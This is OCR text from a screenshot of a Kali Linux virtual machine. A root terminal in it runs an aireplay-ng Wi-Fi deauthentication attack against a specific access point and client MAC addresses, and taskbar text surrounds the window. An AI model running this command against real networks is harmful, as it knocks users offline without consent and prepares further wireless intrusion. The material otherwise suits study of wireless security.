 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2:36
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 20 -a 40:3F:8C:DD:40:7A -e 28:3A:4D:19:F8:73 wlan0
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl
78°F
Haze
Search
12:21 PM
4/12/2023
1